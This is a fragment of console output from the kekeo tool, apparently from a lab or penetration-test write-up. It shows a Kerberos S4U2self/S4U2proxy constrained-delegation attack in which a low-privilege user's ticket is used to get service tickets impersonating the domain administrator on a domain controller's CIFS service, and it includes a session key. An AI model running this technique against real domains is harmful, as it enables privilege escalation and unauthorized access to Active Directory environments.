 kekeo # Tgs::s4u /tgt:TGT_user0x2@NETWORKSEC.LOACL_krbtgt~networksec.loacl@NETWORKSEC.LOACL.kirbi /user:administrator@networksec.loacl /s
Ticket  : TGT_user0x2@NETWORKSEC.LOACL_krbtgt~networksec.loacl@NETWORKSEC.LOACL.kirbi
[krb-cred]     S: krbtgt/networksec.loacl @ NETWORKSEC.LOACL
[krb-cred]     E: [00000012] aes256_hmac
[enc-krb-cred] P: user0x2 @ NETWORKSEC.LOACL
[enc-krb-cred] S: krbtgt/networksec.loacl @ NETWORKSEC.LOACL
[enc-krb-cred] T: [2021/1/11 0:26:00 ; 2021/1/11 10:26:00] {R:2021/1/18 0:26:00}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 9e200c4fd0e277190c7e181ae5ff37c906b9c8506c3584c1be681a5f3898f0b1
[s4u2self]  administrator@networksec.loacl
[kdc] name: dc.networksec.loacl (auto)
[kdc] addr: 172.16.25.242 (auto)
> Ticket in file 'TGS_administrator@networksec.loacl@NETWORKSEC.LOACL_user0x2@NETWORKSEC.LOACL.kirbi'
Service(s):
[s4u2proxy] cifs/dc.networksec.loacl
> Ticket in file 'TGS_administrator@networksec.loacl@NETWORKSEC.LOACL_cifs~dc.networksec.loacl@NETWORKSEC.LOACL.kirbi'